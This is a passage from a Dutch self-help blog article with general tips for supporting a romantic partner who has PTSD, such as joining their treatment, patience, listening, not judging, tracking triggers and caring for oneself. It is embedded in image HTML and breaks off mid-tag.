<figure class="aligncenter size-large"><noscript><img decoding="async" width="1024" height="1024" src="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3-1024x1024.jpg" alt="" class="wp-image-35923" srcset="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3-1024x1024.jpg 1024w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3-300x300.jpg 300w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3-150x150.jpg 150w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3-2048x2048.jpg 2048w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3-728x728.jpg 728w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3-960x960.jpg 960w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3-1080x1080.jpg 1080w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3-1200x1200.jpg 1200w" sizes="(max-width: 760px) calc(100vw - 48px), 720px"></noscript><img decoding="async" width="1024" height="1024" src="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3-1024x1024.jpg" alt="" class="wp-image-35923 lazyload" srcset="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3-1024x1024.jpg 1024w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3-300x300.jpg 300w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3-150x150.jpg 150w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3-2048x2048.jpg 2048w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3-728x728.jpg 728w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3-960x960.jpg 960w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3-1080x1080.jpg 1080w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3-1200x1200.jpg 1200w" sizes="(max-width: 760px) calc(100vw - 48px), 720px" data-pin-media="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-3.jpg" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></figure></div>


<p>Mensen die aan PTSS lijden, geloven in veel gevallen dat datgene wat ze hebben meegemaakt, hun eigen schuld is. Daarom zullen ze niet snel hun gevoelens hierover uiten tegenover hun partner. Vervolgens ontstaat er onbegrip, en dat maakt de situatie er niet beter op. Om te vermijden dat de partners hun verbinding verliezen, is het zo belangrijk om de &lsquo;gezonde&rsquo; partner bij behandelingen te betrekken. Zo zullen beide partners begrijpen wat er in het verschiet ligt. Therapie voor PTSS kan bijvoorbeeld EMDR of Imaginaire Exposure zijn. Ook krijgt de partner advies en handige tips om er voor zijn/haar zieke partner te zijn.&nbsp;</p>



<p>Iemand met PTSS heeft veel behoefte aan een veilig gevoel, en dan vooral in een liefdesrelatie. Als partner kun je die veilige basis cre&euml;ren door te begrijpen waar jouw partner precies behoefte aan heeft.</p>



<p>Als jij als gezonde partner je getraumatiseerde maatje genoeg steun geeft, zal hij of zij zich veiliger gaan voelen. En dat gevoel van veiligheid geeft ruimte om zich kwetsbaar op te stellen. Wees lief, empatisch en blijf je partner met liefde behandelen. Maar ook je eigen grenzen stellen is hierbij essentieel. Zo cre&euml;er je helderheid alsook ruimte voor kwetsbaarheid.</p>



<h3 class="wp-block-heading"><span id="Belangrijke_dingen_om_te_doen">Belangrijke dingen om te doen:</span></h3>



<ul class="wp-block-list"><li>In je dagelijks leven voorspelbaar zijn voor je geliefde</li><li>Je partner ruimte geven</li><li>Als je iets zegt, wees dan concreet en duidelijk</li><li>Voor elkaar dingen doen zonder dat daar verwachtingen uit voortkomen</li><li>In plaats van te oordelen vragen stellen of iets aanbieden</li><li>Ondersteunend zijn en dit ook uitspreken (maar wel persoonlijke grenzen bewaken)</li><li>Ook ruimte voor jezelf bewaren</li><li>Betrouwbaar blijven</li></ul><h2 class="wp-block-heading" id="h-wat-kun-jij-als-partner-van-iemand-met-ptss-doen-15-tips"><span id="Wat_kun_jij_als_partner_van_iemand_met_PTSS_doen_15_Tips">Wat kun jij als partner van iemand met PTSS doen? 15 Tips</span></h2>



<p>PTSS en liefde is moeilijk. Maar gelukkig zijn er verschillende dingen die je kan doen om je partner met PTSS zo goed mogelijk te steunen. Hieronder 18 nuttige tips.</p>



<h3 class="wp-block-heading" id="h-betrokken-blijven-bij-de-behandeling"><span id="Betrokken_blijven_bij_de_behandeling">Betrokken blijven bij de behandeling</span></h3>



<p>Zoals ook al eerder genoemd, is het als partner van iemand met PTSS belangrijk om betrokken te blijven bij zijn/haar behandeling. Dit kan echt ontzettend waardevol zijn voor je partner en ook voor de relatie. Je krijgt zo een beter idee van waar je partner mee bezig is, zodat je ook meer begrip kunt opbrengen. Voor de behandeling van PTSS zijn er verschillende methoden, zoals eerder genoemd EMDR en Imaginaire Exposure. EMDR kan ervoor zorgen dat herinneringen aan het trauma en triggers verzacht worden, zodat heftige emoties minder heftig worden. Het trauma krijgt zo steeds minder invloed op het welzijn van de persoon.</p>



<h3 class="wp-block-heading" id="h-geduld-hebben"><span id="Geduld_hebben">Geduld hebben</span></h3>


<div class="wp-block-image">
<figure class="aligncenter size-large"><noscript><img decoding="async" width="1024" height="1024" src="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4-1024x1024.jpg" alt="PTSS En Liefde: Hoe Omgaan Met Een Partner Die Aan PTSS Lijdt?" class="wp-image-35924" srcset="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4-1024x1024.jpg 1024w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4-300x300.jpg 300w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4-150x150.jpg 150w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4-2048x2048.jpg 2048w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4-728x728.jpg 728w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4-960x960.jpg 960w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4-1080x1080.jpg 1080w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4-1200x1200.jpg 1200w" sizes="(max-width: 760px) calc(100vw - 48px), 720px"></noscript><img decoding="async" width="1024" height="1024" src="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4-1024x1024.jpg" alt="PTSS En Liefde: Hoe Omgaan Met Een Partner Die Aan PTSS Lijdt?" class="wp-image-35924 lazyload" srcset="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4-1024x1024.jpg 1024w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4-300x300.jpg 300w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4-150x150.jpg 150w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4-2048x2048.jpg 2048w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4-728x728.jpg 728w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4-960x960.jpg 960w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4-1080x1080.jpg 1080w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4-1200x1200.jpg 1200w" sizes="(max-width: 760px) calc(100vw - 48px), 720px" data-pin-media="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-4.jpg" id="mv-trellis-img-3" loading="lazy" data-trellis-processed="1"></figure></div>


<p>Ook dien je geduld op te brengen voor je zieke partner. Je moet beseffen dat je partner bepaalde dingen niet doet of zegt om jou dwars te zitten. Neem negatieve reacties daarom niet altijd meteen persoonlijk. Ook dien je geduld te hebben met de behandeling, want de resultaten zullen vaak op de langere termijn pas zichtbaar worden.</p>



<p>Je komt niet zomaar van een trauma af. Het verwerken van zo&rsquo;n gebeurtenis kost tijd en energie. Laat je partner weten dat het ok&eacute; is dat hij of zij tijd nodig heeft. Het kan soms ook langer duren dan verwacht, maar het belangrijkste is dat jij je partner te allen tijde blijft steunen. Om PTSS en liefde te kunnen &lsquo;herenigen&rsquo;, is er geduld en begrip nodig.</p>



<p>Iemand die een trauma heeft meegemaakt, zal naast tijd ook ruimte nodig hebben om met zijn of haar emoties om te kunnen gaan, en om het een plekje te kunnen geven. Als partner is het dan essentieel dat je hem of haar ook die ruimte geeft. Doe je dat niet, dan kan het zijn dat je partner weer terugvalt.</p>



<h3 class="wp-block-heading" id="h-je-in-het-ziektebeeld-verdiepen"><span id="Je_in_het_ziektebeeld_verdiepen">Je in het ziektebeeld verdiepen</span></h3>



<p>Het is handig om zelf ook je wat meer in te lezen over het onderwerp. Zoek op het internet meer informatie over PTSS en stel vragen aan de behandelaar. Ga een gesprek aan met je partner en kom samen tot een plan of maak afspraken om de behandeling zo succesvol mogelijk te maken.</p>



<h3 class="wp-block-heading" id="h-transparant-blijven"><span id="Transparant_blijven">Transparant blijven</span></h3>



<p>Zorg voor een transparante relatie, waarbij je betrouwbaar bent, structuur aanbrengt en re&euml;el bent. Houd je aan je woord en doe wat je zegt dat je gaat doen. Deze dingen zullen ervoor zorgen dat je een veiligheidsgevoel cre&euml;ert, alsook je partner een gevoel van stabiliteit geeft.</p>



<p>Als dat je lukt, heeft jouw getraumatiseerde partner een veilige basis om zich vanuit te ontwikkelen. Daardoor zal hij of zij zich steeds meer durven open te stellen. En dit zal een positieve impact hebben op de relatie.&nbsp;</p>



<h3 class="wp-block-heading" id="h-luisteren"><span id="Luisteren">Luisteren</span></h3>



<p>In een relatie wil je de ander kunnen geven wat je zelf ook graag zou willen ontvangen. Een goed voorbeeld is iemand die naar je luistert, die empathisch is en die jou steun wil bieden. PTSS en liefde gaat dus ook om een luisterend oor te bieden aan je partner die het zo nodig heeft.</p>



<h3 class="wp-block-heading" id="h-praten"><span id="Praten">Praten</span></h3>


<div class="wp-block-image">
<figure class="aligncenter size-large"><noscript><img loading="lazy" decoding="async" width="1024" height="1024" src="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5-1024x1024.jpg" alt="" class="wp-image-35925" srcset="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5-1024x1024.jpg 1024w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5-300x300.jpg 300w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5-150x150.jpg 150w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5-2048x2048.jpg 2048w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5-728x728.jpg 728w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5-960x960.jpg 960w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5-1080x1080.jpg 1080w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5-1200x1200.jpg 1200w" sizes="auto, (max-width: 760px) calc(100vw - 48px), 720px"></noscript><img loading="lazy" decoding="async" width="1024" height="1024" src="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5-1024x1024.jpg" alt="" class="wp-image-35925 lazyload" srcset="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5-1024x1024.jpg 1024w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5-300x300.jpg 300w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5-150x150.jpg 150w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5-2048x2048.jpg 2048w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5-728x728.jpg 728w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5-960x960.jpg 960w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5-1080x1080.jpg 1080w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5-1200x1200.jpg 1200w" sizes="auto, (max-width: 760px) calc(100vw - 48px), 720px" data-pin-media="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-5.jpg" id="mv-trellis-img-4" data-trellis-processed="1"></figure></div>


<p>In iedere relatie is het essentieel dat er gepraat wordt en dat beide personen naar elkaar luisteren. Maar in een relatie met iemand die aan PTSS lijdt, kan dat allemaal wel eens lastig zijn. De getraumatiseerde partner kan soms niet helder meer denken, zich angstig voelen of zich zelfs schamen. Als partner is het ontzettend belangrijk dat je met je partner praat over het trauma en de consequenties ervan voor het dagelijkse leven. Als jouw partner in staat is om steeds weer opnieuw verhaal te doen over de traumatische ervaringen, kan hij/zij dit langzaamaan gaan verwerken. Hij of zij zal meer rust en vertrouwen ervaren. Als je partner het moeilijk blijft vinden om erover te praten, is de hulp van een therapeut extra van belang.</p>



<h3 class="wp-block-heading" id="h-niet-oordelen"><span id="Niet_oordelen">Niet oordelen</span></h3>



<p>Het komt vaak voor dat de gezonde partner het gedrag dat voortkomt uit het trauma gaat veroordelen. Dat doen wij mensen nu eenmaal, en we gebruiken daarbij ons eigen referentiekader. Wat je partner heeft meegemaakt, zal invloed hebben op hoe hij/zij in het heden op dingen reageert. Je partner kan vanuit emotionele of fysieke herbelevingen van het trauma een reactie geven op dingen die nu gebeuren.</p>



<p>Misschien heb je de neiging om te denken dat je partner wel heel emotioneel reageert. Of soms gewoon dingen veel te ingewikkeld maakt. Als dit gebeurt, is het belangrijk om te beseffen dat je partner er niet voor kiest om zo te reageren. Als jij gaat oordelen, zal je partner daar niet beter van worden. Integendeel: het zelfvertrouwen van je getraumatiseerde partner zal afnemen, en hij of zij zal zich ook niet meer zo veilig voelen.</p>



<h4 class="wp-block-heading"><span id="Moeilijk_om_normaal_te_reageren">Moeilijk om &lsquo;normaal&rsquo; te reageren</span></h4>



<p>Iemand met PTSS zal het moeilijk vinden om &lsquo;normaal&rsquo; of anders te reageren. Ze worden nu eenmaal getriggerd door iets wat ze terugbrengt naar die traumatische situatie. Zulke triggers kunnen enerzijds extern zijn, of anderszijds intern. Een voorbeeld van een externe trigger is als iemand iets zegt of doet, of een bepaalde locatie. Intern is bijvoorbeeld een herinnering, gevoel, of geluid. Als de persoon weer wordt herinnerd aan de traumatische gebeurtenis, kan dat PTSS symptomen veroorzaken. PTSS en liefde kunnen samen voorkomen als beide partners elkaar blijven helpen.</p>



<p>Als partner is het belangrijk om niet meteen vanuit je eigen gevoelens te reageren. Houd altijd in je achterhoofd dat er hier sprake is van een trauma en de gevolgen ervan. Probeer op zulke momenten objectief te blijven en je partner toch te steunen. Laat je partner weten dat hij/zij op een veilige plek is en dat jij hem/haar zal steunen. Je kunt dit verbaal overbrengen, maar je kunt ook je partner een knuffel geven of hem/haar liefdevol aanraken.</p>



<h3 class="wp-block-heading" id="h-eigen-controle"><span id="Eigen_controle">Eigen controle</span></h3>


<div class="wp-block-image">
<figure class="aligncenter size-large"><noscript><img loading="lazy" decoding="async" width="1024" height="1024" src="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6-1024x1024.jpg" alt="PTSS En Liefde: Hoe Omgaan Met Een Partner Die Aan PTSS Lijdt?" class="wp-image-35926" srcset="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6-1024x1024.jpg 1024w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6-300x300.jpg 300w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6-150x150.jpg 150w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6-2048x2048.jpg 2048w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6-728x728.jpg 728w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6-960x960.jpg 960w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6-1080x1080.jpg 1080w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6-1200x1200.jpg 1200w" sizes="auto, (max-width: 760px) calc(100vw - 48px), 720px"></noscript><img loading="lazy" decoding="async" width="1024" height="1024" src="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6-1024x1024.jpg" alt="PTSS En Liefde: Hoe Omgaan Met Een Partner Die Aan PTSS Lijdt?" class="wp-image-35926 lazyload" srcset="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6-1024x1024.jpg 1024w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6-300x300.jpg 300w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6-150x150.jpg 150w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6-2048x2048.jpg 2048w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6-728x728.jpg 728w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6-960x960.jpg 960w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6-1080x1080.jpg 1080w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6-1200x1200.jpg 1200w" sizes="auto, (max-width: 760px) calc(100vw - 48px), 720px" data-pin-media="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-6.jpg" id="mv-trellis-img-5" data-trellis-processed="1"></figure></div>


<p>Het is voor getraumatiseerde mensen vaak erg moeilijk als ze het gevoel hebben geen keuze <a href="https://denkpositief.com/partner-controleren-op-vreemdgaan/">of controle</a> te hebben in of over hun leven. Sommige van deze mensen hebben een trauma meegemaakt waarbij de persoon geen keuze had dan de situatie te doorstaan. Daarom is het zo belangrijk voor hen om zelf keuzes en besluiten te mogen maken. Het is dus ook fijn als je jouw partner bij beslissingen betrekt, je met hem/haar over dingen overlegt en dat hij of zij het gevoel heeft dat er naar hem/haar geluisterd wordt.</p>



<h3 class="wp-block-heading" id="h-voor-jezelf-blijven-zorgen"><span id="Voor_jezelf_blijven_zorgen">Voor jezelf blijven zorgen</span></h3>



<p>Je partner heeft veel steun nodig, maar het is net zo belangrijk om ook lief voor jezelf te blijven. De PTSS van je partner heeft ook veel impact op jouw leven. Neem daarom genoeg tijd voor jezelf, ga regelmatige leuke dingen doen en maak tijd voor ontspanning. Je partner heeft het moeilijk, maar dat betekent niet dat jij niet meer mag genieten van het leven.</p>



<p>Natuurlijk houden jullie rekening met elkaar. Er zijn tijden waarin de &eacute;&eacute;n meer steun nodig heeft dan de ander. Op andere momenten is het weer andersom. Maar voordat je iemand kan helpen, moet je zelf eerst gezond zijn. Dus je partner steunen en begrip tonen is essentieel, maar jezelf in de situatie verliezen, maakt niemand beter. PTSS en liefde is soms moeilijk, maar probeer je partner te blijven motiveren om nog steeds de mooie kanten van het leven te zien. Inspireer hem of haar, en geef hem/haar extra kracht om door deze moeilijke tijd heen te komen.</p>



<p>In iedere relatie is het essentieel om ook rekening te blijven houden met je eigen behoeften, grenzen en wensen. Verwaarloos je eigen gezondheid niet en houd je eigen welzijn in de gaten. Je kunt dat bijvoorbeeld doen door zelf een vertrouwenspersoon te hebben die jou een luisterend oor biedt wanneer je daar behoefte aan hebt.</p>



<h3 class="wp-block-heading" id="h-triggers-noteren"><span id="Triggers_noteren">Triggers noteren</span></h3>



<p>Probeer op te schrijven welke dingen PTSS symptomen bij je partner veroorzaken. Zo kun je dat soort situaties, of personen, vermijden. Als jouw partner naar wordt van enge films, zet je die niet meer op. Ook is het handig om te noteren hoe je partner zou kunnen reageren in bepaalde situaties. Dat kan namelijk helpen als zich onverwachte situaties voordoen.</p>



<p>Behalve de triggers, dien je ook te begrijpen wat de behoeftes en persoonlijke grenzen zijn van je getraumatiseerde partner. Maak samen een plan van wat er nodig is wanneer je partner weer een herbeleving ervaart. Dit maakt jullie relatie sterker en geeft ook allebei een gevoel van controle. Jullie zijn immers een team.&nbsp;</p>



<h3 class="wp-block-heading" id="h-probeer-niet-de-therapeut-uit-te-hangen"><span id="Probeer_niet_de_therapeut_uit_te_hangen">Probeer niet de therapeut uit te hangen</span></h3>



<p>Het is normaal dat je als partner er alles aan wil doen om je partner te helen. En dit komt natuurlijk voor uit liefde. Maar als jij de rol van therapeut over gaat nemen, kan het zijn dat je partner zich (weer) niet serieus genomen voelt. Soms zal je het even niet meer weten, en dat is ok&eacute;. Maar het beste kun je gewoon je rol als partner aanhouden, door de gevoelens van je partner te bevestigen. Zeg bijvoorbeeld: &lsquo;Wat zal dat ontzettend moeilijk voor je zijn geweest&rsquo;, of &lsquo;Ik zie dat je veel verdriet hebt en dat je het zwaar hebt&rsquo;.</p>



<h3 class="wp-block-heading" id="h-zorg-voor-een-sterk-sociaal-vangnet"><span id="Zorg_voor_een_sterk_sociaal_vangnet">Zorg voor een sterk sociaal vangnet</span></h3>



<p>Het is belangrijk dat jullie allebei een stevig vangnet hebben. Het is daarbij fijn dat jij ook af en toe je hart kunt luchten bij iemand die je vertrouwt. Behalve dat je partner met jou of een therapeut kan praten, is het ook belangrijk dat hij steun krijgt van vrienden en familie.</p>



<h3 class="wp-block-heading" id="h-positiviteit"><span id="Positiviteit">Positiviteit</span></h3>


<div class="wp-block-image">
<figure class="aligncenter size-large"><noscript><img loading="lazy" decoding="async" width="1024" height="1024" src="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1-1024x1024.jpg" alt="" class="wp-image-35927" srcset="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1-1024x1024.jpg 1024w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1-300x300.jpg 300w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1-150x150.jpg 150w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1-2048x2048.jpg 2048w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1-728x728.jpg 728w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1-960x960.jpg 960w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1-1080x1080.jpg 1080w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 760px) calc(100vw - 48px), 720px"></noscript><img loading="lazy" decoding="async" width="1024" height="1024" src="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1-1024x1024.jpg" alt="" class="wp-image-35927 lazyload" srcset="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1-1024x1024.jpg 1024w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1-300x300.jpg 300w, 